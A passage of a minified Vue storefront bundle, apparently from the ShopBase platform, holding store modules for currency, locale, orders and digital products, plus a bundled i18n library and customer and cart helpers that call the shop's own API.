r={...t,browser:n};e.device&&n?se(e.device,r):e.device=r},setThemePage(e,t){e.theme.pages[t.page][t.template]=t.data},setCurrency(e,t){t&&se(e.shop.currency,{...t})},setLocale(e,t){se(e.shop.locale,t)},setLocation(e,t){e.location=t},setFeatureSwitch(e,t){e.feature_switch=t},setStateFeatureSwitch(e,t){e.feature_switch[t.name]=t.state},setLayout(e,t){e.layout=t},setError(e,t){e.error=t},setCheckoutSettings(e,t){e.checkout_settings=t},setCheckoutLocales(e,t){e.checkout_locales=t},setServerInit(e,t){},restoreState(e,t){se(e.theme,t)},setUsingSubFolder(e,t){e.using_sub_folder=t},setSecure(e,t){e.secure=t},setSubscription(e,t){e.subscription=t}},Ik={async clientInit({state:e,dispatch:t,rootState:n},r){var h;r.route.query.hl||await t("fetchLocation");const o=n.preview,s=((h=e.feature_switch)==null?void 0:h.sb_show_currency_only)&&e.theme.is_web_builder;let i=this.$cookie.get("X-Lang");const a=this.$cookie.get("X-Global-Market-Currency"),c="".concat(e.shop.locale.code,"-").concat(e.shop.currency.country_code.toLowerCase());s&&(!o&&(!i||c!=i)&&(i=c,this.$cookie.set("X-Lang",c,{path:"/",expires:Xe(365)})),a||this.$cookie.set("X-Global-Market-Currency",e.shop.currency.code,{path:"/"})),(i&&!s||o)&&this.$cookie.set("X-Lang","",{path:"/",expires:Xe(0)});let u=window.__LOCALE_PATH__||this.$localStorage.get("locale");const d=this.$localStorage.get("currency");if(n.xLang&&s){const m=n.xLang.lastIndexOf("-");u=n.xLang.slice(0,m)}!u&&!o&&(u=U1(e.locales,n.location)||e.shop.locale.code),t("fetchLocale",{code:u});let l=e.shop.default_currency;const f=e.currencies.find(m=>m==null?void 0:m.is_primary);if(!s){if(d){const m=this.$cookie.get("X-Global-Market");a?l=e.currencies.find(g=>g.country_code?g.country_code===m&&g.code===d:!1):l=e.currencies.find(g=>g.country_code?g.country_code===m:g.code===d)}else{const m=e.currencies.filter(g=>g!=null&&g.country_code?g.country_code===n.location.country_code:(g==null?void 0:g.code)===n.location.currency_code);m.length===0&&(l=f),m.length===1&&(l=m[0]),m.length>1&&(l=m.find(g=>g.code!=n.shop.default_currency.code))}t("setCurrency",{currency:l})}const p=[t("cart/".concat(lt.INIT_CART)),t("customer/".concat(tt.FETCH_CUSTOMER))];if(r.route.query.discount){const m=r.route.query.discount.toString();this.$sessionStorage.set(af.SHAREABLE_LINK_DISCOUNT,m)}return t("customer/".concat(tt.FETCH_WISHLIST)),Promise.allSettled(p).then(()=>{var g,E,v,y,_,S;if(!(!((g=e.feature_switch)!=null&&g.checkout_front_oct_2024)||!((E=e.theme)!=null&&E.is_web_builder)||e.preview)){const $=((y=(v=e.cart)==null?void 0:v.cart)==null?void 0:y.token)||S6(),w=((S=(_=e.checkout)==null?void 0:_.checkout)==null?void 0:S.token)||C6(),P=window.location.pathname.match(/checkouts\/([\w]+)/i);if(P&&P[1]&&P[1]===w&&$){const x=b6($);t("checkout/".concat(Yc.CHECKOUT_INIT),x)}}}),Promise.resolve()},serverInit({commit:e},t){e("setServerInit",t)},async fetch({state:e,commit:t},n){try{const{shop:r,meta:o,currencies:s,countries:i,locales:a,script_tags:c,cdn:u,navigation:d,tracking:l,theme:f,checkout_settings:p,checkout_locales:h,using_sub_folder:m,secure:g,subscription:E}=n;return t("setShop",r),t("setMeta",o),t("setCurrencies",s),t("setCountries",i),t("setLocales",a),t("setScriptTags",c),t("setCdn",u),t("setNavigation",d),t("setTracking",l),t("setCheckoutSettings",p),t("setCheckoutLocales",h),t("setTheme",f),t("setUsingSubFolder",m),t("setSecure",g),E&&t("setSubscription",E),Promise.resolve()}catch(r){return Promise.reject(r)}},async setCurrency({commit:e,state:t},{currency:n,expires:r,manual:o}){const s=this.$cookie.get("X-Global-Market"),i=this.$cookie.get("X-Global-Market-Currency");if(t.checkout_settings.use_global_market&&!i&&!s&&n&&(this.$cookie.set("X-Global-Market-Currency",n.code,{path:"/"}),this.$cookie.set("X-Global-Market",n.country_code,{path:"/"})),n&&(n.country_code&&(i&&i===n.code&&s===n.country_code||!i&&s===n.country_code)||t.shop.currency.code===(n==null?void 0:n.code)&&t.shop.currency.country_code===n.country_code))return;const a=u=>n&&n.country_code?!!(i&&u.code===n.code&&u.country_code===n.country_code||!i&&u.country_code===n.country_code):u.code===(n==null?void 0:n.code),c=t.currencies.find(u=>a(u));if(c){if(await In(1e3),r&&this.$localStorage.set("currency",n.code,{expires:r}),n.country_code&&t.checkout_settings.use_global_market&&(this.$cookie.set("X-Global-Market",c.country_code,{path:"/"}),this.$cookie.set("X-Global-Market-Currency",c.code,{path:"/"}),Pk(t.shop.currency,n,t.feature_switch.sb_localization_phase_2))){if(o&&t.feature_switch.sb_localization_phase_2){e("setCurrency",c),SS(t,this);return}window.location.reload();return}e("setCurrency",c)}},async fetchLocale({commit:e,state:t},{code:n,expires:r}){try{if(t.shop.locale.code===n)return;const o=t.locales.find(c=>c.code===n);if(!o)return;const s=t.url.includes("/checkouts/")||t.url.includes("/orders/"),i=ES(t,o,s),a=await this.$http.get(i);if(a.data){const c={code:o.code,name:o.name,content:a.data,customized:o.customized};e("setLocale",c),r&&this.$localStorage.set("locale",n,{expires:r})}}catch(o){this.$logger.error("Get locales from api",o)}},async fetchLocation({commit:e}){var t,n;try{const r=this.$localStorage.get("location");if(r){e("setLocation",r);return}const o=await this.$http.get("/catalog/next/location.json");if((t=o.data)!=null&&t.result){const s=(n=o.data)==null?void 0:n.result;e("setLocation",s);const i=Xe(1);this.$localStorage.set("location",JSON.stringify(s),{expires:i})}}catch(r){this.$logger.error("Fetch location",r)}},async fetchTemplate({state:e,commit:t},{name:n,page:r}){var o;try{let s;const i=e.theme.is_web_builder;if(i){const c={shop_theme_id:e.theme.shop_theme_id,variant:n,page:r,device:e.device.name},u=e.preview,d=e.previewTemplate,l=e.pageSpeedIds,f=e.previewSitePage,p=!e.debug&&!d&&!u&&!l;u&&(c.preview=u),p||(c.is_skip_cache=!0),d&&(c.preview_template=d),f&&(c.preview_site_page=f),l&&(c.page_speed_ids=l),s="/bootstrap/site/page.json?".concat(Ve(c))}else s="/bootstrap/template.json?shop_theme_id=".concat(e.theme.shop_theme_id,"&handle=").concat(n,"&page_handle=").concat(r);const a=await this.$http.get(s);if((o=a.data)!=null&&o.result){const{settings_data:c}=i?a.data.result.page||{}:a.data.result.template||{},u={items:{[r]:{[n]:c}}};t("setTemplates",u)}}catch(s){this.$logger.error("Get template from api",s)}},reduceState({commit:e,rootState:t}){},restoreState({commit:e},t){e("restoreState",t)},async handleError({commit:e,state:t,dispatch:n},r){let o;const s={path:t.url};switch(r){case 404:o="not_found",s.message="Page not found",s.statusCode=404;break;default:o="error",s.message="Error",s.statusCode=500}e("setError",s),await n("shopTheme/".concat(Qc.FETCH),{handle:o},{root:!0})},async fetchBootstrap({commit:e,state:t,dispatch:n},r){try{return await this.$http.get("/bootstrap/next.json?".concat(Ve(r)))}catch(o){this.$logger.error("Fetch bootstrap",o)}}},kk={getShop:e=>({...e.shop})},Ak={registerApp({commit:e},t){e("registerApp",t)}},Ok={registerApp(e,t){e.registeredApps.includes(t)||e.registeredApps.push(t)},readyApp(e,t){e.ready=t}};function Rk(){return{namespaced:!0,state:{registeredApps:[],ready:!1},mutations:Ok,actions:Ak}}var wa=(e=>(e.FETCH="fetch",e.SUBMIT_CONTACT="submit_contact",e.CUSTOM_FORM="custom-form",e))(wa||{}),xk=(e=>(e.SET_LANDING="setLanding",e))(xk||{});const Lk={setLanding(e,t){e.landing=t}},Nk={async fetch({commit:e},t){try{const n={};this.state.preview&&(n.is_preview=!0);const r=await this.$http.get("/landing/".concat(t,".json?").concat(Ve(n)));return r.data&&e("setLanding",r.data.result.landing),Promise.resolve()}catch(n){return Promise.reject(n)}},async submit_contact(e,t){var n,r;try{const s=((r=(n=(await this.$http.post("/landing/contact.json",{headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))},body:Ko("challenge",t)})).data)==null?void 0:n.result)==null?void 0:r.success)===!0;return Promise.resolve(s)}catch(o){return Promise.reject(o)}},async"custom-form"(e,t){var n,r;try{const o=await this.$http.post("/landing/custom-form.json",{headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))},body:Ko("challenge",t)});return Promise.resolve(((r=(n=o.data)==null?void 0:n.result)==null?void 0:r.success)===!0)}catch(o){return Promise.reject(o)}}};function Dk(){return{namespaced:!0,state:{landing:{cdn:{}}},mutations:Lk,actions:Nk}}var Fk=(e=>(e.FETCH="fetch",e))(Fk||{}),Mk=(e=>(e.SET_PAGE="setPage",e))(Mk||{});const Bk={setPage(e,t){e.page=t}},Hk={async fetch({commit:e},t){try{const{handle:n,refresh:r=!0}=t,o={};this.state.previewId&&(o.shop_theme_id=this.state.previewId);const s=await this.$http.get("/pages/next/".concat(n,".json?").concat(Ve(o)));let i={};return s.data&&(r&&e("setPage",s.data.result.page),i=se({},s.data.result.page)),Promise.resolve(i)}catch(n){return Promise.reject(n)}}};function jk(){return{namespaced:!0,state:{page:{}},mutations:Bk,actions:Hk}}var Wl=(e=>(e.FETCH_ORDERS="fetchOrders",e.FETCH_ORDER="fetchOrder",e.ORDER_STATUS="orderStatus",e))(Wl||{});const Uk={setOrders(e,t){e.orders=t.orders,e.count=t.count},setOrder(e,t){e.order=t}},Vk={async fetchOrder({commit:e},t){try{const n=await this.$http.get("/customer/next/order/".concat(t.id,".json?token=").concat(t.token));return n.data.result&&e("setOrder",n.data.result),Promise.resolve()}catch(n){return Promise.reject(n)}},async orderStatus(e,t){try{const n=await this.$http.get("/checkout/".concat(t,"/info.json"));return n&&n.status==200?n.data:Promise.resolve()}catch(n){return Promise.reject(n)}},async fetchOrders({commit:e},t){try{const n=await this.$http.get("/customer/next/orders.json?token=".concat(t.token,"&page=").concat(t.page,"&limit=").concat(t.limit));return n.data.result&&e("setOrders",n.data.result),Promise.resolve()}catch(n){return Promise.reject(n)}}};function Wk(){return{namespaced:!0,state:{order:{},orders:new Array,count:0},mutations:Uk,actions:Vk}}var jv=(e=>(e.VALIDATE="validate",e))(jv||{});const Gk={async validate(e,t){try{const n=await this.$http.post("/catalog/next/validate.json",{body:{password:t.password}}),r=n.data.result.hash!=="";return r&&this.$cookie.set(Wa,n.data.result.hash,{expires:Xe(7)}),Promise.resolve(r)}catch(n){return Promise.reject(n)}}};function qk(){return{namespaced:!0,actions:Gk}}var Hn=(e=>(e.FETCH_DIGITAL_PRODUCTS="fetchDigitalProducts",e.FETCH="fetch",e.SUBMIT_LECTURE="submitLecture",e.FETCH_PRESIGNED_URL="fetchPresignedUrl",e.FETCH_OFFER_PRODUCT="fetchOfferProduct",e.SUBMIT_QUESTION="submitQuestion",e.UPLOAD_MULTI_IMAGE="uploadMultiImage",e.SUBMIT_BUYER_FEEDBACK="submitBuyerFeedback",e))(Hn||{}),Uv=(e=>(e.SET_DIGITAL_PRODUCTS="setDigitalProducts",e.SET_DIGITAL_PRODUCT="setDigitalProduct",e.SET_OFFER_PRODUCT="setOfferProduct",e.SET_FETCHING_OFFER="setFetchingOffer",e.SET_LECTURE_QUIZ="setLectureQuiz",e.SET_CHECKOUT_INFO_RESPONSE="setCheckoutInfoResponse",e.SET_MULTI_IMAGE="setMultiImage",e))(Uv||{});const Zk={setDigitalProducts(e,t){t.infinite&&e.digitalProducts?(e.digitalProducts.list=[...e.digitalProducts.list,...t.digitalProducts.list],e.digitalProducts.count=t.digitalProducts.count):e.digitalProducts=t.digitalProducts},setDigitalProduct(e,t){e.digitalProduct=t},setOfferProduct(e,t){e.offerProduct=t},setFetchingOffer(e,t){e.fetchingOffer=t},setLectureQuiz(e,t){var r,o,s;const n=(s=(o=(r=e.digitalProduct)==null?void 0:r.sections)==null?void 0:o.find(i=>i.id===t.section_id))==null?void 0:s.lectures.find(i=>i.id===t.id);n&&(n.quiz=t.quiz)},setCheckoutInfoResponse(e,t){e.getCheckoutInfoResponse=t},setMultiImage(e,t){e.multiImageFormFeedback=t}},zk={async fetchDigitalProducts({commit:e},t){try{const n={"X-ShopBase-Access-Token":""};t.data.preview&&(n["X-ShopBase-Access-Token"]=t.data.token,delete t.data.token);const r=await this.$http.get("/digital-products/products.json?".concat(Ve(t.data)),{headers:n});return t.key&&r.data&&e("setDigitalProducts",{infinite:t.data.infinite,digitalProducts:r.data.result}),Promise.resolve(r.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetch({commit:e},t){try{const n=t.preview?{"X-ShopBase-Access-Token":t.token}:{"X-DP-Customer-Token":t.token},r=await this.$http.get("/digital-products/product/".concat(t.id,".json?is_get_questions=").concat(t.is_get_questions||!1),{headers:n});return r.data&&e("setDigitalProduct",r.data.result),Promise.resolve(r.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async submitLecture(e,t){var n,r;try{const s=((r=(n=(await this.$http.post("/digital-products/lecture-action.json",{headers:{"X-DP-Customer-Token":t.token},body:t})).data)==null?void 0:n.result)==null?void 0:r.success)===!0;return Promise.resolve(s)}catch(o){return Promise.reject(o)}},async fetchPresignedUrl(e,t){try{const n=await this.$http.get("/digital-products/get-object.json?".concat(Ve(t)));if(n.data)return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async fetchOfferProduct({commit:e},t){try{const n=await this.$http.get("/offers/product.json?".concat(Ve(t)));return n.data&&e("setOfferProduct",n.data),Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async submitQuestion({commit:e},t){var n,r,o;try{const s=t.lecture_id&&!t.question_version?"quiz-action":"question-action",i=await this.$http.post("/digital-products/".concat(s,".json"),{headers:{"X-DP-Customer-Token":t.token},body:t});t.lecture_id&&((n=i.data.result)!=null&&n.lecture)&&((r=i.data.result)!=null&&r.quiz)&&e("setLectureQuiz",{id:i.data.result.lecture.id,section_id:i.data.result.lecture.section_id,quiz:i.data.result.quiz});const a=((o=i.data)==null?void 0:o.code)===200;return Promise.resolve(a)}catch(s){return Promise.reject(s)}},async uploadMultiImage({commit:e},t){var n;try{const r=new FormData;t.forEach(s=>{r.append("file",s)});const o=await this.$http.post("/upload/multi.json",{body:r});o.data&&e("setMultiImage",(n=o.data)==null?void 0:n.images)}catch(r){return Promise.reject(r)}},async submitBuyerFeedback({commit:e},t){try{const n={product_id:t.product_id,type:t.type,feed_back:t.feed_back,proof:t.proof,order_id:t.order_id,report_type:t.report_type};await this.$http.post("/digital-products/buyer-feedbacks.json",{headers:{"X-DP-Customer-Token":t.token},body:n})}catch(n){return Promise.reject(n)}}};function Kk(){return{namespaced:!0,state:{digitalProducts:{},digitalProduct:{},offerProduct:{},fetchingOffer:!1,getCheckoutInfoResponse:{},multiImageFormFeedback:[]},mutations:Zk,actions:zk}}const Vv=Symbol.for("store-injection-key");function Xk(){let e="1";return e="36551",nS({strict:!1,state:{layout:"default",location:{country_code:""},shop:{},subscription:{enable:!1},versionId:e},actions:Ik,mutations:Tk,getters:kk,modules:{product:IS(),collection:ok(),customer:ek(),cart:I6(),shopTheme:gk(),thirdPartyApp:Rk(),blog:ak(),landing:Dk(),policy:dk(),page:jk(),order:Wk(),password:qk(),digitalProduct:Kk()}})}function je(){return BE(Vv)}/*!
  * vue-i18n-lite v1.0.2
  * (c) 2021 Erik Pham
  * @license MIT
  */const Jk=["__proto__","prototype","constructor"];function Yk(e){const t=typeof e;return e!==null&&(t==="object"||t==="function")}function Qk(e){return!(Array.isArray(e)?e.length:Object.keys(e).length)}function e8(e){return!e.some(t=>Jk.indexOf(t)!==-1)}function t8(e){const t=e.split("."),n=[];for(let r=0;r<t.length;r++){let o=t[r];for(;o[o.length-1]==="\\"&&t[r+1]!==void 0;)o=o.slice(0,-1)+".",o+=t[++r];n.push(o)}return e8(n)?n:[]}function Hm(e,t){if(!Yk(e))return"";const n=t8(t);if(n.length===0)return"";let r=Object.assign({},e);for(let o=0;o<n.length;o++){if(typeof r[n[o]]=="string")return r[n[o]];if(r=r[n[o]],r==null){if(o!==n.length-1)return"";break}}return""}function n8(e,t){if(Array.isArray(t)){const n={},r=[...e.matchAll(/{(.+?)}/g)];return r&&r.forEach((o,s)=>{t[s]&&(n[o[1]]=t[s])}),n}return t}function r8(e,t){for(const n in t)e=e.replace("{".concat(n,"}"),String(t[n]));return e}function Wv(e,t){return Object.keys(t).forEach(n=>{t[n]instanceof Object&&n in e&&(t[n]={...t[n],...Wv(e[n],t[n])})}),{...e||{},...t}}const o8=typeof Symbol=="function"&&typeof Symbol.toStringTag=="symbol",s8=e=>o8?Symbol(e):"_vt_"+e,Gv=s8("i18n");function i8(){return Ye(Gv)}function a8(e){const t=Object.assign({locale:"en",fallbackLocale:"en",messages:{}},e),n=k(t.locale),r=Pe({});return Object.entries(t.messages).forEach(([o,s])=>{r[o]=s}),{t(o,s){if(!o)return"";const i=typeof s=="string"&&s?s:n.value;let a=Hm(r[i],o)||Hm(r[t.fallbackLocale],o);if(s&&typeof s!="string"){const c=n8(a,s);Qk(c)||(a=r8(a,c))}return a||o},current:qn(n),options:qn(e||{}),install(o){const s=this;o.config.globalProperties.$t=s.t,o.provide(Gv,s)},changeLocale(o){n.value=o},setLocaleMessage(o,s){r[o]=Wv(be(r[o]||{}),s)},getLocaleMessage(o){return r[o]||{}}}}const jm={af:"ZA",am:"ET",ar:"AE",as:"IN",az:"AZ",ba:"RU",be:"BY",bg:"BG",bn:"BD",br:"FR",bs:"Latn-BA",ca:"ES",co:"FR",cs:"CZ",cy:"GB",da:"DK",de:"AT",dsb:"DE",dv:"MV",el:"CY",en:"US",es:"AR",et:"EE",eu:"ES",fa:"IR",fi:"FI",fil:"PH",fo:"FO",fr:"BE",fy:"NL",ga:"IE",gd:"GB",gl:"ES",gsw:"FR",gu:"IN",ha:"Latn-NG",he:"IL",hi:"IN",hr:"BA",hsb:"DE",hu:"HU",hy:"AM",id:"ID",ig:"NG",ii:"CN",in:"ID",is:"IS",it:"CH",iu:"Latn-CA",iw:"IL",ja:"JP",ka:"GE",kk:"KZ",kl:"GL",km:"KH",kn:"IN",ko:"KR",ky:"KG",lb:"LU",lo:"LA",lt:"LT",lv:"LV",mi:"NZ",mk:"MK",ml:"IN",mn:"MN",moh:"CA",mr:"IN",nb:"NO",nso:"ZA",oc:"FR",pa:"IN",ps:"AF",pt:"BR",rm:"CH",ro:"MO",ru:"RU",rw:"RW",sa:"IN",se:"FI",si:"LK",sq:"AL",sw:"KE",th:"TH",tk:"TM",tn:"ZA",tr:"TR",tzm:"Latn-DZ",ug:"CN",uk:"UA",ur:"PK",uz:"Latn-UZ",vi:"VN",wo:"SN",xh:"ZA",yo:"NG",zh:"CN",zu:"ZA"};function Um(e,t,n,r){const o=i8(),s=jm[o==null?void 0:o.current.value]?(o==null?void 0:o.current.value)+"-"+jm[o==null?void 0:o.current.value]:"en-US";if(!e.min_shipping_time&&!e.max_shipping_time)return"";e.min_shipping_time==0&&(e.min_shipping_time=e.max_shipping_time),e.max_shipping_time<e.min_shipping_time&&(e.max_shipping_time=e.min_shipping_time);let i=e.min_shipping_time,a=e.max_shipping_time;const c=n?zn(n).toDate():new Date,u=n?zn(n).toDate():new Date;let d=0,l=0;r&&(d=r.min_processing_time,l=r.max_processing_time,d===0&&(d=l),l<d&&(l=d)),t.excludeNonBusinessDay&&(t.isPlusBase?d==0&&l==0||(i=Zi(Xe(d,c),i)+d,a=Zi(Xe(l,u),a)+l):(i=Zi(c,i+d),a=Zi(u,a+l)));const f=As(Xe(i,c),"MMM")===As(Xe(a,u),"MMM"),p=As(Xe(i,c),"YYYY")===As(Xe(a,u),"YYYY");let h="long";t.monthFormat&&(h=t.monthFormat);const m=Xe(i,c).toLocaleDateString(s,p||!t.isShowYear?{month:h,day:"2-digit"}:{month:h,day:"2-digit",year:"numeric"});if(t.hideEndDate)return m;let g={};i===a||!p?g=t.isShowYear||!p?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit",month:h}:!f||t.isShowFullMonth?g=t.isShowYear?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit",month:h}:g=t.isShowYear?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit"};const E=Xe(a,u).toLocaleDateString(s,g);return i===a?E:m+" - "+E}function sN(e,t){if(e<7)return 1;const n=e/7;return t&&t>0&&e%7>=t?Math.ceil(n):Math.floor(n)}const c8=()=>{const e=je(),{$isPreview:t}=qe(),[n,{loading:r,error:o}]=ie((c,u)=>e.dispatch("product/".concat(wn.FETCH_ETA_SHIPPING_TIME),{variantId:c,productId:u,isPreview:t.value})),s=R(()=>e.state.product.etaShippingTimeByVariantId);return{loading:r,error:o,etaShippingTimeByVariantId:s,fetch:n,getEtaShippingTimeByVariantId:c=>s.value[c],convertShippingToText:(c,u)=>{const d={...c};if(c.min_processing_time||c.max_processing_time){const l={min_processing_time:c.min_processing_time,max_processing_time:c.max_processing_time};return Um(d,u,void 0,l)}return Um(d,u)}}},u8=()=>{const e=P1(),t=je(),[n,{loading:r,error:o}]=ie(c=>t.dispatch("product/".concat(wn.FETCH),c)),[s]=ie(c=>t.dispatch("product/".concat(wn.FETCH_PRODUCT_PERSONALIZE),c));return{fetch:n,fetchProductPersonalize:s,getProductByHandle:c=>t.getters["product/".concat(eo.GET_PRODUCT_BY_HANDLE)](c),getProductByVariantId:(c,u)=>t.getters["product/".concat(eo.GET_PRODUCT_BY_VARIANT_ID)](c,u),loading:r,error:o,isPreviewPersonalize:R(()=>e.query.preview_personalize==="true"),product:R(()=>t.state.product.product),productPersonalize:R(()=>t.state.product.productPersonalize),loadedProduct:R(()=>t.state.product.loadedProduct)}},qv=(e="products")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("product/".concat(wn.FETCH_PRODUCTS),{data:s,key:e,page:s.page}));return{fetch:n,loading:r,error:o,products:R(()=>t.state.product.products[e]||{items:[],count:0}),productsAll:R(()=>t.state.product.products)}},l8=()=>{const e=je(),{$cart:t,useCart:n,useDiscount:r,useProduct:o,$isPreview:s,$resolveRoute:i,$http:a}=qe(),{addCartItems:c,errors:u}=n(),{getCheckoutRoute:d}=r(),{getProductByVariantId:l}=o(),f=y=>e.getters["product/".concat(eo.GET_VARIANT_SELECTOR_BY_SECTION_ID)](y),p=y=>{e.commit("product/".concat(Ga.SET_VARIANT_SELECTOR),y)},h=async y=>{e.commit("product/".concat(Ga.UPDATE_VARIANT_SELECTOR),y)},m=(y,_)=>{h({selectorId:y,fields:[{key:"validate",value:_}]})},g=async y=>{const _=f(y),S=_.validate?await _.validate():_.is_valid;return S||await h({selectorId:y,fields:[{key:"is_valid",value:!1}]}),S},E=async(y,_,S)=>{var O,I,V,T,L;const $=_==="add-to-cart";if(s.value||!await g(y))return;const P=f(y),x=(O=P.metadata)==null?void 0:O.subscription;x&&(S=S||{},S.subscription=x);const M=l(P.variant.id||0,P.product_id),q=P.product_id||(M==null?void 0:M.id)||0,B={cartItems:[{product_id:Number(q),variant_id:Number(P.variant.id||0),qty:P.quantity||1,properties:P.properties||[],metadata:S}],from:_,options:{ignoreCartSettings:!$}};await c(B);const W=!u.addCartItems&&!$&&_!=="express-checkout",j={shop_id:e.state.shop.id,type:"Info",message:"Log ATC",url:typeof window<"u"?window.location.href:e.state.url,errors:u.addCartItems,isAddToCart:$,action:_,isGotoCo:W,cartToken:(I=t.value)==null?void 0:I.token,checkoutToken:(V=t.value)==null?void 0:V.checkoutToken,variantId:P.variant.id,productId:P.product_id,selectedProperties:P.properties,product_custom_options:M?M.custom_options:null,redirect:i(d({token:(T=t.value)==null?void 0:T.token,checkoutToken:(L=t.value)==null?void 0:L.checkoutToken}))};a.post("/pod/log-err-sf.json",{body:j}),W&&v()},v=()=>{const y={token:t.value.token,checkoutToken:t.value.checkoutToken};window.open(i(d(y)).href,"_self")};return{updateVariantSelectorByFields:h,updateVariantSelector:p,getVariantSelector:f,addToCart:E,setValidateCallback:m,validateBeforeAddCart:g,gotoCheckoutPage:v}},iN=e=>{const t=e;let n={};const{fetch:r}=qv(),o=i=>{t.page=1,Object.entries(i).forEach(([a,c])=>{n[a]=c}),r(t).then().catch()},s=(i,a)=>{var d,l;let c=-1,u="";switch(i){case"price":n=se({},n,{from_price:null,to_price:null});break;case"availability":n.availability=!1;break;default:u=i in n?i:"custom-tags",c=(d=n[u])==null?void 0:d.findIndex(f=>f===a),c>=0&&((l=n[u])==null||l.splice(c,1));break}r(t).then().catch()};return{onRemoveAllFilter(){},enabled:R(()=>!1),onRemoveFilter:s,onFilter:o}},d8=(e="collections")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("collection/".concat(ic.FETCH),{data:s,key:e}));return{fetch:n,loading:r,error:o,collections:R(()=>t.state.collection.collections[e]),loadedFilters:R(()=>t.state.collection.loadedFilters)}},f8=()=>{const e=je(),[t,{loading:n,error:r}]=ie(o=>e.dispatch("password/".concat(jv.VALIDATE),o));return{validate:t,loading:n,error:r}},p8=()=>{const e=je(),t=Pe({fetchPolicy:k(!1),submitDmca:k(!1)}),n=Pe({fetchPolicy:k(!1),submitDmca:k(!1)});return{fetchPolicy:s=>{const[i,{loading:a,error:c}]=ie(()=>e.dispatch("policy/".concat(ac.FETCH),s));return n.fetchPolicy=c,t.fetchPolicy=a,i()},submitDmca:s=>{const[i,{loading:a,error:c}]=ie(()=>e.dispatch("policy/".concat(ac.SUBMIT_DMCA),s));return n.submitDmca=c,t.submitDmca=a,i()},loadings:t,errors:n,policy:R(()=>e.state.policy.policy),loadedPolicy:R(()=>e.state.policy.loadedPolicies)}},h8=()=>{const e=je(),{$tracking:t}=qe(),n=Pe({login:k(!1),register:k(!1),changePassword:k(!1),activateCustomer:k(!1),updateCustomer:k(!1),updateResetPassword:k(!1),resetPassword:k(!1),fetchCustomer:k(!1),subscribe:k(!1),logout:k(!1),checkPassword:k(!1),createPassword:k(!1),fetchCountries:k(!1),fetchRedirectLink:k(!1),submitEmail:k(!1),verifyOtpSignIn:k(!1)}),r=Pe({login:k(null),register:k(null),changePassword:k(null),activateCustomer:k(null),updateCustomer:k(null),updateResetPassword:k(null),resetPassword:k(null),fetchCustomer:k(null),subscribe:k(null),logout:k(null),checkPassword:k(null),createPassword:k(null),fetchCountries:k(null),fetchRedirectLink:k(null),submitEmail:k(null),verifyOtpSignIn:k(null)});return{login:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.LOGIN),_));r.login=w,n.login=$;const P=await S();return r.login||t.event(Me.Login,{extra:{customer_id:P.customer_id,email:_.username}}),P},logout:()=>{const[_,{loading:S,error:$}]=ie(()=>e.dispatch("customer/".concat(tt.LOGOUT)));return r.logout=$,n.logout=S,_()},register:async _=>{var x;const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.REGISTER),_));r.register=w,n.register=$;const P=await S();return r.register||t.event(Me.Register,{extra:{customer_id:(x=P.result)==null?void 0:x.id,email:_.email}}),P},changePassword:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.CHANGE_PASSWORD),_));return r.changePassword=w,n.changePassword=$,S()},activateCustomer:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.ACTIVATE_CUSTOMER),_));r.activateCustomer=w,n.activateCustomer=$;const P=await S();return r.activateCustomer||t.event(Me.Register,{extra:{customer_id:P.customer_id}}),P},updateCustomer:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.UPDATE_CUSTOMER),_));return r.updateCustomer=w,n.updateCustomer=$,S()},updateResetPassword:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.UPDATE_RESET_PASSWORD),_));return r.updateResetPassword=w,n.updateResetPassword=$,S()},resetPassword:async(_,S=!1)=>{const[$,{loading:w,error:P}]=ie(()=>e.dispatch("customer/".concat(tt.RESET_PASSWORD),{email:_,is_digital_product:S}));return r.resetPassword=P,n.resetPassword=w,$()},fetchCustomer:async()=>{const[_,{loading:S,error:$}]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_CUSTOMER)));return r.fetchCustomer=$,n.fetchCustomer=S,_()},subscribeNewsletter:_=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.SUBSCRIBE_NEWSLETTER),_));return r.subscribe=w,n.subscribe=$,S()},checkPassword:async _=>{const[S]=ie(()=>e.dispatch("customer/".concat(tt.CHECK_PASSWORD),_));return S()},createPassword:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.CREATE_PASSWORD),_));return r.createPassword=w,n.createPassword=$,S()},fetchCountries:()=>{const[_,{loading:S,error:$}]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_COUNTRY_TRANSLATE)));return r.fetchCountries=$,n.fetchCountries=S,_()},fetchRedirectLink:async _=>{const[S]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_REDIRECT_LINK),_));return S()},submitEmail:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.SUBMIT_EMAIL),_));return r.submitEmail=w,n.submitEmail=$,S()},verifyOtpSignIn:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.VERIFY_OTP_SIGN_IN),_));return r.verifyOtpSignIn=w,n.verifyOtpSignIn=$,S()},customer:R(()=>e.state.customer.customer),countries:R(()=>e.state.customer.country_data),loadings:n,errors:r}},m8=()=>{const 